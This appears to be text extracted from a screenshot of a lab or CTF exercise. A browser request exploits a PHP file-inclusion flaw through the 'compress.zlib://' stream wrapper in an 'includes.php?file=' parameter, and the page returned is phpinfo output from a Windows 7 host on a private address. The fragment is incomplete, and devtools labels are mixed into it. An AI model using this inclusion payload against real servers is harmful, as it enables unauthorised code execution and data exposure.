 10.60.17.35:8083/includes.php?file=compress.zlib://./uplo
php
PHP Version 5.4.45
php
System
Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
nsole Debugger { } Style Editor Performance Memory Network Storage Accessibility Hac
g SQL XSS Other
http://10.60.17.35:8083/includes.php?file=compress.zlib://./upload/phpinfo.txt